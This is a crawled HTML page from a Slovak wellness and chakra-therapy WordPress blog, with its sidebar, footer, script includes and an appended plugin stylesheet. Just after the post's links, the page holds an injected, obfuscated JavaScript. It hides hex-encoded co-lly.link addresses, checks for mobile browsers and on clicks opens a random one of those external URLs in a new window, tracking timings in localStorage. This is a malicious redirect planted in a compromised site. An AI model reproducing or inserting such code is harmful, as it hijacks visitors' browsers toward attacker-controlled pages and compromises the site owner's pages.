<a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.slunecnabrana.eu%2F&amp;h=[base64]" target="_blank" rel="noopener nofollow" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="async">www.slunecnabrana.eu</a>, <a href="http://www.martinachristova.eu/" target="_blank" rel="noopener nofollow" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="async" data-lynx-uri="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.martinachristova.eu%2F&amp;h=[base64]">www.martinachristova.eu</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x44\x46\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x64\x4d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x77\x61\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x76\x73\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x67\x4a\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x6e\x5a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x58\x74\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x67\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x78\x72\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					
											
				</div><!--/content-inner-->

						
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->
			


			</div><!--/span_9-->
			
							
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><h4>Hľadať</h4><form role="search" method="get" class="search-form" action="https://www.citimsatudobre.sk/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Search" />
</form></div><div id="categories-2" class="widget widget_categories"><h4>Kategórie</h4>		<ul>
	<li class="cat-item cat-item-21"><a href="https://www.citimsatudobre.sk/category/cakrovy-tanec/" >Čakrový tanec</a> (2)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.citimsatudobre.sk/category/metabolic-balance/" title="Ako schudnúť, ako harmonizovať svoj metabolizmus vyváženou stravou?">Metabolic balance®</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.citimsatudobre.sk/category/sila-pozornosti-tvori/" >Sila pozornosti tvorí</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.citimsatudobre.sk/category/texty-sophie-bashford/" >Texty Sophie Bashford</a> (31)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.citimsatudobre.sk/category/zdrava-firma/" >Zdravá firma</a> (1)
</li>
		</ul>
</div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<h4>Najnovšie články</h4>		<ul>
											<li>
					<a href="https://www.citimsatudobre.sk/8-1-pomocok-ako-sa-citit-dobre/">8 +1 POMÔCOK ako sa cítiť dobre:)</a>
									</li>
											<li>
					<a href="https://www.citimsatudobre.sk/kuan-yin-bohyna-sucitu-starostlivosti-o-telo-a-liecenia-tela-preklad-textu-s-bashford/">KUAN YIN &#8211; Bohyňa súcitu, starostlivosti o telo a liečenia tela</a>
									</li>
											<li>
					<a href="https://www.citimsatudobre.sk/sakralna-cakra-tanec-zmyslov/">Sakrálna čakra &#8211; TANEC ZMYSLOV</a>
									</li>
											<li>
					<a href="https://www.citimsatudobre.sk/korenova-cakra-tanec-nasich-instinktov/">Koreňová čakra – TANEC INŠTINKTOV</a>
									</li>
											<li>
					<a href="https://www.citimsatudobre.sk/a-spiritual-dance-between-the-feminine-the-masculine/">SOPHIE BASHFORD: A SPIRITUAL DANCE BETWEEN THE FEMININE &#038; THE MASCULINE</a>
									</li>
					</ul>
		</div>    
				</div><!--/sidebar-->
				

						
			
		</div><!--/row-->

		

		<!--ascend only author/comment positioning-->
		<div class="row">

			
			

			  
			 	 <div class="comments-section" data-author-bio="false">
					   				 </div>   

			 
		</div>


	   		
	</div><!--/container-->

</div><!--/container-wrap-->



	

<div id="footer-outer" data-midnight="light" data-cols="4" data-disable-copyright="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" >
	
	
	
		<div class="social">
			<div class="container">
				<div class="logos-container">
					<a href="http://www.metabolic-balance.de/" target="_blank" class="trio-logos metabolic"></a>
					<a href="http://www.timewaver.de/" target="_blank" class="trio-logos waver"></a>
					<a href="http://www.plazmovygenerator.cz/" target="_blank" class="trio-logos last"></a>
					<div class="cl"></div>
				</div>
				<div class="social-container">
					<a href="https://www.facebook.com/citimsatudobresk-1127777134009399/?hc_ref=NEWSFEED&amp;fref=nf" class="social-ikona facebook"></a>
					<!--a href="#" class="social-ikona twitter"></a>
					<a href="#" class="social-ikona email"></a>
					<a href="#" class="social-ikona googleplus"></a>
					<a href="#" class="social-ikona pinterest"></a>
					<a href="#" class="social-ikona niakamackaktorunepoznam"></a>
					<a href="#" class="social-ikona anitotoneviem last"></a -->
					<div class="cl"></div>
				</div>
				<div class="cl"></div>
			</div>		
		</div>
	
		<div class="row" id="copyright">
			
			<div class="container">
				
									<div class="col span_5">
						
													<p>(c) 2017 Citimsatudobre.sk - Ing. Renata Poláková, SAKHom - Všetky práva vyhradené </p>	
												
					</div><!--/span_5-->
								
				<div class="col span_7 col_last">
					<ul id="social">
																																																																																																																																																					</ul>
				</div><!--/span_7-->

							
			</div><!--/container-->
			
		</div><!--/row-->
		
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark"></div>
	<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

		
				<div class="inner" data-prepend-menu-mobile="false">

		  <a class="slide_out_area_close" href="#">
		  	<span class="icon-salient-x icon-default-style"></span>		  </a>


		   			   <div class="off-canvas-menu-container mobile-only">
			  		<ul class="menu">
					   <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://www.citimsatudobre.sk/">Moja terapia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://www.citimsatudobre.sk/co-je-to-timewaver/">TimeWaver</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://www.citimsatudobre.sk/plazmovy-generator-popis/">Plazmový generátor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.citimsatudobre.sk/zdrava-firma/">Zdravá firma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://www.citimsatudobre.sk/cakrovy-system/">Múdrosť predkov</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.citimsatudobre.sk/galeria/">Galéria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-127"><a href="https://www.citimsatudobre.sk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://www.citimsatudobre.sk/podujatia/">Podujatia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.citimsatudobre.sk/kontakt/">Kontakt</a></li>
		
					</ul>

					<ul class="menu secondary-header-items">					</ul>
				</div>
			
		</div>

		<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
	</div>


</div> <!--/ajax-content-wrap-->



	<a id="to-top" class=""><i class="fa fa-angle-up"></i></a>

<!--BEGIN: TRACKING CODE MANAGER BY INTELLYWP.COM IN BODY//-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVZ3DPX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//--><script type='text/javascript' src='https://www.citimsatudobre.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Neboli n\u00e1jden\u00e9 \u017eiadne v\u00fdsledky.","oneResult":"1 n\u00e1jden\u00fd v\u00fdsledok. Pre navig\u00e1ciu pou\u017eite \u0161\u00edpky hore a dole.","manyResults":"Po\u010det n\u00e1jden\u00fdch v\u00fdsledkov: %d. Pre navig\u00e1ciu pou\u017eite \u0161\u00edpky hore a dole.","itemSelected":"Polo\u017eka vybran\u00e1."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MyAcSearch = {"url":"https:\/\/www.citimsatudobre.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.citimsatudobre.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/themes/salient/js/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/themes/salient/js/magnific.js?ver=7.0.1'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/themes/salient/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.citimsatudobre.sk\/wp-admin\/admin-ajax.php","postID":"1698","rooturl":"https:\/\/www.citimsatudobre.sk","pluginPages":[],"disqusComments":"false","loveNonce":"9f5ed2734f","mapApiKey":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/themes/salient/js/init.js?ver=8.5.5'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/themes/salient/js/touchswipe.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1'></script>
<script type='text/javascript' src='https://www.citimsatudobre.sk/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
	


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.citimsatudobre.sk/wp-content/plugins/simple-event-planner/public/css/simple-event-planner-public.css?ver=2.1.1
body_size: 7525
content:
@charset "UTF-8";
/**
 * Simple Event Planner Front-end Core CSS File - V 2.1.1
 *
 * @author PressTigers <support@presstigers.com>, 2016
 *
 * @since   1.0.0
 */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1. Bootstrap
2. Simple Event Planner
    2.1. Reset and dependencies
    2.2. Components
    2.3. Pages
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1. Bootstrap
--------------------------------------------------------------*/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*
.sep .alert {
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
  float: left;
  padding: 15px;
  width: 100%;
  font-size: 14px;
}
.sep .alert h4 {
  margin-top: 0;
  color: inherit;
}
.sep .alert .alert-link {
  font-weight: bold;
}
.sep .alert > p,
.sep .alert > ul {
  margin-bottom: 0;
}
.sep .alert > p + p {
  margin-top: 5px;
}
.sep .alert-dismissable,
.sep .alert-dismissible {
  padding-right: 35px;
}
.sep .alert-dismissable .close,
.sep .alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.sep .alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.sep .alert-success hr {
  border-top-color: #c9e2b3;
}
.sep .alert-success .alert-link {
  color: #2b542c;
}
.sep .alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.sep .alert-info hr {
  border-top-color: #a6e1ec;
}
.sep .alert-info .alert-link {
  color: #245269;
}
.sep .alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.sep .alert-warning hr {
  border-top-color: #f7e1b5;
}
.sep .alert-warning .alert-link {
  color: #66512c;
}
.sep .alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.sep .alert-danger hr {
  border-top-color: #e4b9c0;
}
.sep .alert-danger .alert-link {
  color: #843534;
}
.sep * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sep *:before,
.sep *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sep html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.sep body {

  font-size: 14px;
  line-height: 1.42857143;
  color: #ababab;
  background-color: #fff;
}
.sep input,
.sep button,
.sep select,
.sep textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.sep a {
  color: #3297fa;
  text-decoration: none;
}
.sep a:hover,
.sep a:focus {
  color: #02305e;
  text-decoration: none;
}
.sep a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.sep figure {
  margin: 0;
}
.sep img {
  vertical-align: middle;
}
.sep .img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.sep .img-rounded {
  border-radius: 6px;
}
.sep .img-circle {
  border-radius: 50%;
}
.sep .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sep .sr-only-focusable:active,
.sep .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.sep [role="button"] {
  cursor: pointer;
}
.sep h1 small,
.sep h2 small,
.sep h3 small,
.sep h4 small,
.sep h5 small,
.sep h6 small,
.sep .h1 small,
.sep .h2 small,
.sep .h3 small,
.sep .h4 small,
.sep .h5 small,
.sep .h6 small,
.sep h1 .small,
.sep h2 .small,
.sep h3 .small,
.sep h4 .small,
.sep h5 .small,
.sep h6 .small,
.sep .h1 .small,
.sep .h2 .small,
.sep .h3 .small,
.sep .h4 .small,
.sep .h5 .small,
.sep .h6 .small {
  font-weight: normal;
  line-height: 1;
}
.sep h1,
.sep .h1,
.sep h2,
.sep .h2,
.sep h3,
.sep .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
.sep h1 small,
.sep .h1 small,
.sep h2 small,
.sep .h2 small,
.sep h3 small,
.sep .h3 small,
.sep h1 .small,
.sep .h1 .small,
.sep h2 .small,
.sep .h2 .small,
.sep h3 .small,
.sep .h3 .small {
  font-size: 65%;
}
.sep h4,
.sep .h4,
.sep h5,
.sep .h5,
.sep h6,
.sep .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
.sep h4 small,
.sep .h4 small,
.sep h5 small,
.sep .h5 small,
.sep h6 small,
.sep .h6 small,
.sep h4 .small,
.sep .h4 .small,
.sep h5 .small,
.sep .h5 .small,
.sep h6 .small,
.sep .h6 .small {
  font-size: 75%;
}
.sep h1,
.sep .h1 {
  font-size: 36px;
}
.sep h2,
.sep .h2 {
  font-size: 30px;
}
.sep h3,
.sep .h3 {
  font-size: 24px;
}
.sep h4,
.sep .h4 {
  font-size: 18px;
}
.sep h5,
.sep .h5 {
  font-size: 14px;
}
.sep h6,
.sep .h6 {
  font-size: 12px;
}
.sep p {
  margin: 0 0 10px;
}
.sep .text-left {
  text-align: left;
}
.sep .text-right {
  text-align: right;
}
.sep .text-center {
  text-align: center;
}
.sep .text-justify {
  text-align: justify;
}
.sep .text-nowrap {
  white-space: nowrap;
}
.sep .text-lowercase {
  text-transform: lowercase;
}
.sep .text-uppercase {
  text-transform: uppercase;
}
.sep .text-capitalize {
  text-transform: capitalize;
}
.sep .text-primary {
  color: #3297fa;
}
a.sep .text-primary:hover,
a.sep .text-primary:focus {
  color: #067ef3;
}
.sep .bg-primary {
  color: #fff;
  background-color: #3297fa;
}
a.sep .bg-primary:hover,
a.sep .bg-primary:focus {
  background-color: #067ef3;
}
.sep ul,
.sep ol {
  margin-top: 0;
  margin-bottom: 10px;
}
.sep ul ul,
.sep ol ul,
.sep ul ol,
.sep ol ol {
  margin-bottom: 0;
}
.sep .container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .sep .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .sep .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .sep .container {
    width: 1170px;
  }
}
.sep .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.sep .row {
  margin-left: -15px;
  margin-right: -15px;
}*/
.sep .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

@media screen and (max-width: 650px) {
  .sep .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    padding-left: 0px;
    padding-right: 0px;
  }
}
.sep .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.sep .col-xs-12 {
  width: 100%;
}
.sep .col-xs-11 {
  width: 91.66666667%;
}
.sep .col-xs-10 {
  width: 83.33333333%;
}
.sep .col-xs-9 {
  width: 75%;
}
.sep .col-xs-8 {
  width: 66.66666667%;
}
.sep .col-xs-7 {
  width: 58.33333333%;
}
.sep .col-xs-6 {
  width: 50%;
}
.sep .col-xs-5 {
  width: 41.66666667%;
}
.sep .col-xs-4 {
  width: 33.33333333%;
}
.sep .col-xs-3 {
  width: 25%;
}
.sep .col-xs-2 {
  width: 16.66666667%;
}
